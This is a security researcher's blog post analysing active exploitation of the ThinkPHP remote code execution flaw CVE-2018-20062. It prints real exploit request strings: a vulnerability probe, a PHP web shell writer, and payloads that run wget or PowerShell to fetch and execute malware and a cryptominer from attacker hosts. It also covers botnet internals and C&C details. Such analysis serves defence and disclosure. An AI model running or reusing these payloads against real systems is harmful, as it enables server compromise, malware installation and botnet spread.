ThinkPHP Exploit Actively Exploited in the Wild

While investigating the recent Magecart card skimming attacks, I came across a payload I was not familiar with. Further research into it lead me to discover that in December a researcher disclosed a remote command execution vulnerability in ThinkPHP, a web framework by TopThink.
The developers fixed the vulnerability stating that because "the framework does not detect the controller name enough, it may lead to possible 'getshell' vulnerabilities without the forced routing enabled." It appears that the code does not properly sanitize user input allowing an unauthenticated user to specify their own filter function to execute. The vulnerability has been assigned CVE-2018-20062.
There are multiple actors abusing this flaw to install everything from a Mirai like botnet to Microsoft Windows malware.
Currently we're seeing widespread scanning for the ThinkPHP vulnerability. Threat actors are performing one of many simple checks. The variation I've observed the most is the following:
s=index/thinkpp/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][]=var_dump(md5(123))
If the server is vulnerable, the value string(32) "202cb962ac59075b964b07152d234b70"is printed or var_dump(md5(123)). Also, in some of these checks, the User-Agent string is spoofed to look like a legitimate connection from Baidu:
Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html
Other payload variations include attempts to upload a web shell backdoor, install crypto currency mining software, and Microsoft Windows malware.
s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo '<?php eval($_POST[dong]);?>' > cnm.php
This will write a file named cnm.php with the contents of <?php eval($POST[dong]);?>. POST requests to that file with php code in the variable dong will be executed.
IoT botnets are also using this vulnerability to spread their malware. A sample I captured called "dark.x86", is malware written in C that uses cnc.santaiot.net as its command and control server.
$ file dark.x86 dark.x86: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked, stripped $ sha256sum dark.x86
d06419d1b2c5b75ae61b0f165260be98b6280e196cc948640d6decd0e9a44c44 dark.x86
After execution, it changes its process from dark.x86 to a string of 16 characters:
prctl(PR_SET_NAME, "KtKKDocAdAKKotto"...) = 0
Then, it writes the string "xan bar extra Ganja" to stderr:
write(1, "xan bar extra Ganja\0", 20xan bar extra Ganja) = 20

The malware uses Google's DNS server at 8.8.8.8 for DNS resolution, rather than what is in /etc/resolv.conf. A connection to port 23 is also attempted for IP address 176.123.26.89
which resolves to mx5.adseto.com. It seems to be scanning for open telnet ports. All outbound connections in my malware lab are blocked, however. The malware also listens on two ports: one TCP bound to localhost on port 17384, and one UDP bound all interfaces on a random high port > 32000.
bind(3, {sa_family=AF_INET, sin_port=htons(17384), sin_addr=inet_addr("127.0.0.1")}, 16) = 0
getsockname(4, {sa_family=AF_INET, sin_port=htons(46655), sin_addr=inet_addr("0.0.0.0")}, [16]) = 0

The malware connects to the C&C server via TCP port 39215, a telnet session established with that port presents the user with a command prompt:
$ telnet 167.99.219.142 39215
Prompt:

Translates to, "User name".
After hitting the h key:

Translates to, "Your hoping to hack what kind of router?" Thanks to @malwaremustdie for translation.
In regard to the payloads outlined above, it appears the Linux infections build a botnet with lot of similarities to Mirai. Windows infections appear to be involved in Crypto Mining activities, trojans, and additional features such as windows password cracking capabilities.
Further analysis of the dark.x86 linux malware reveals the following properties:
scanner and exploitation component
targets linux hosts
seems to be a Mirai variant
uses string obfuscation (xor w/ key 0x04)
Scanning/infection payload:
.rodata:0804F58C aGetIndex_php?s db 'GET /index.php?s=/index/\think\app/invokefunction&function=call_u' .rodata:0804F58C ; DATA XREF: sub_804B690+69Bo .rodata:0804F58C db 'ser_func_array&vars[0]=shell_exec&vars[1][]=cd%20/tmp;wget%20http' .rodata:0804F58C db '://167.99.219.142/ex.sh;chmod%20777%20ex.sh;sh%20ex.sh HTTP/1.1',0Dh .rodata:0804F58C db 0Ah .rodata:0804F58C db 'Host: 127.0.0.1',0Dh,0Ah .rodata:0804F58C db 'User-Agent: Sefa',0Dh,0Ah .rodata:0804F58C db 'Accept: */*',0Dh,0Ah .rodata:0804F58C db 'Accept-Language: en-US,en;q=0.8',0Dh,0Ah .rodata:0804F58C db 'Connection: Keep-Alive',0Dh,0Ah .rodata:0804F58C db 0Dh,0Ah,0 |
Decryption process:
String deobfuscation process

Strings are decrypted in memory

Data structure:
[obfuscated string][xor key][null delim]
.rodata:0804F6BC unk_804F6BC db 7Ch ; | ; DATA XREF: sub_804BFE0+12o .rodata:0804F6BD db 65h ; e .rodata:0804F6BE db 6Ah ; j .rodata:0804F6BF db 24h ; $ .rodata:0804F6C0 db 66h ; f .rodata:0804F6C1 db 65h ; e .rodata:0804F6C2 db 76h ; v .rodata:0804F6C3 db 24h ; $ .rodata:0804F6C4 db 61h ; a .rodata:0804F6C5 db 7Ch ; | .rodata:0804F6C6 db 70h ; p .rodata:0804F6C7 db 76h ; v .rodata:0804F6C8 db 65h ; e .rodata:0804F6C9 db 24h ; $ .rodata:0804F6CA db 43h ; C .rodata:0804F6CB db 65h ; e .rodata:0804F6CC db 6Ah ; j .rodata:0804F6CD db 6Eh ; n .rodata:0804F6CE db 65h ; e .rodata:0804F6CF db 4 .rodata:0804F6D0 db 0 |
Decryptor:
$ cat test_xor.py #!/usr/local/bin/python import sys bin = "7C656A2466657624617C7076652443656A6E65".decode('hex') for b in bin: sys.stdout.write(chr(ord(b) ^ 0x04)) |
$ ./test_xor.py
xan bar extra Ganja
Obfuscated (hex) |
Deobfuscated (ascii) |
7C656A2466657624617C7076652443656A6E65 2B74766B672B 2B617C61 2B6260 2B696A70 2B777065707177 2B74766B672B6A61702B706774 2B676960686D6A61 2B7069742B 2B606570652B686B6765682B706974 75707C666B70 2A 657669 7C3C32 776C30 696D7477 69747768 776065 697060 666B702659 776C616868 616A65666861 777D77706169 776C 66656C 7770657670 2B666D6A2B6671777D666B7C244045564F 4045564F3E24657474686170246A6B7024626B716A60 6A676B7676616770 6B636D6A 657777736B7660 616A706176 2B6061722B736570676C606B63 2B6061722B696D77672B736570676C606B63 2B77666D6A2B736570676C606B63 2B666D6A2B736570676C606B63 2B6061722B42505340503534355B736570676C606B63 2B6061722B42505340503534352B736570676C606B63 2B6061722B736570676C606B6334 2B6170672B606162657168702B736570676C606B63 2B6170672B736570676C606B63 4045564F606B63617067 676A672A77656A70656D6B702A6A6170 9D2B 7767656A2A77656A70656D6B702A6A6170 |
xan bar extra Ganja /proc/ /exe /fd /mnt /status /proc/net/tcp /cmdline /tmp/ /data/local/tmp qtxbot arm x86 sh4 mips mpsl sda mtd bot"] shell enable system sh bah start /bin/busybox DARK DARK: applet not found ncorrect ogin assword enter /dev/watchdog /dev/misc/watchdog /sbin/watchdog /bin/watchdog /dev/FTWDT101_watchdog /dev/FTWDT101/watchdog /dev/watchdog0 /etc/default/watchdog /etc/watchdog DARKdogetc cnc.santaiot.net scan.santaiot.net |
Other listening ports were ssh, httpd, and ftpd, which were likely used to download the malware from the C&C server. An nmap scan shows anonymous logins are enabled for the ftp server.
Starting Nmap 7.60 ( https://nmap.org ) at 2019-01-03 15:04 UTC
Nmap scan report for 167.99.219.142
Host is up (0.094s latency).
Not shown: 996 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.2.2
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-x 2 0 0 4096 Mar 22 2017 pub
| ftp-syst:
| STAT:
| FTP server status:
| Connected to x.x.x.x
| Logged in as ftp
| TYPE: ASCII
| Session bandwidth limit in byte/s is 2048000
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 5
| vsFTPd 2.2.2 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 5.3 (protocol 2.0)
| ssh-hostkey:
| 1024 16:96:18:47:e6:15:f4:5f:c9:3d:6d:2a:ba:04:2e:9d (DSA)
|_ 2048 f9:e4:db:0d:10:93:31:60:5b:43:84:5d:b6:93:1f:39 (RSA)
80/tcp open http Apache httpd 2.2.15 ((CentOS))
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.2.15 (CentOS)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
3306/tcp open mysql MySQL (unauthorized)
Device type: general purpose
Running: Linux 2.6.X|3.X
OS CPE: cpe:/o:linux:linux_kernel:2.6 cpe:/o:linux:linux_kernel:3
OS details: Linux 2.6.32 - 3.10
Network Distance: 11 hops
Service Info: OS: Unix
Shortly after my nmap and telnet probes, all services except sshd on the C&C server were closed.
Cryptocurrency miner
s=index/think%07pp/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=wget%20hxxp://27.98.193.224:8080/
Going the page above will display a file download app called HttpFileServer with xmrig and the accompanying config.json file.
The HttpFileServer binary itself can be downloaded from the link and is flagged as malware.
hfs.exe: PE32 executable (GUI) Intel 80386, for MS Windows, UPX compressed
8100a67912642350ae935976103d688375f46afab0a3e9ac8a1d05da979c9ac7 hfs.exe
The Config.json contains the pool/user/password information.
"url": "mine.c3pool.com:13333",
"user": "49KDPG8ft6ChpZd4X81fTBSmByrqQccjwTHWrT2KtHhaRTE6BNP1JFR9fuavHnj5NcEQuXmLDBki7Y3AKvvZdEtPTT8BgrG",
"pass": "x",

Windows malware
There is also a Microsoft Windows executable that is being uploaded. It appears to have the following capabilities:
Download.exe is a dropper file that then downloads mscteui.exe. A rudimentary examination of the mscteui.exe binary showed it contained functions for the following features:
Mimkatz credential harvesting.
SYN flood attack capabilities.
SPAM or Phishing ability.
Mirai like list of default login credentials.
Data Exfiltration.
Formal analysis has been provided by various anti-virus and malware analysis vendors.
I've listed the links to Joe's Sandbox analysis below.
Published analysis:
Binary |
Report |
Summary |
download.exe: 8b645c854a3bd3c3a222acc776301b380e60b5d0d6428db94d53fad6a98fc4ec |
https://www.joesandbox.com/analysis/102164/0/html |
|
mscteui.exe: 1e4f93a22ccbf35e2f7c4981a6e8eff7c905bc7dbb5fedadd9ed80768e00ab27 |
https://www.joesandbox.com/analysis/97771/0/html |
|
hfs.exe: 8100a67912642350ae935976103d688375f46afab0a3e9ac8a1d05da979c9ac7 |
https://www.joesandbox.com/analysis/101658/0/html |
|
The Windows malware is downloaded and executed via powershell:
s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cmd.exe /c powershell (new-object System.Net.WebClient).DownloadFile('hxxp://a46.bulehero.in/download.exe','C:/12.exe');start C:/12.exe
New botnets
Twitter user @ankit_anwar discovered a new IoT botnet dubbed "LARRY" abusing the ThinkPHP vulnerability to infect its victims. I have not seen samples of the malware myself however.
Attack origin
Analysing a sample from the last 7 days the majority of IP addresses are from the Asia Pacific region. This correlates with the origin of the ThinkPHP framework and its popularity in that region.

The majority of the attacking IPs are compromised web servers, routers and, IoT devices.
Conclusion
There is so much attack traffic, and so many ways to hide, criminals no longer worry about the tracks they've left behind. The goal now is to get command execution as any user, on any type of system, to either spread a botnet, distribute malware, or mine cryptocurrency. We will see more cross-pollination of command execution vulnerabilities in web apps, enterprise software, and IoT devices being used against multiple target platforms. There are also reports of WordPress plugin vulnerabilities making their way into the IoT exploitation swiss army knife.



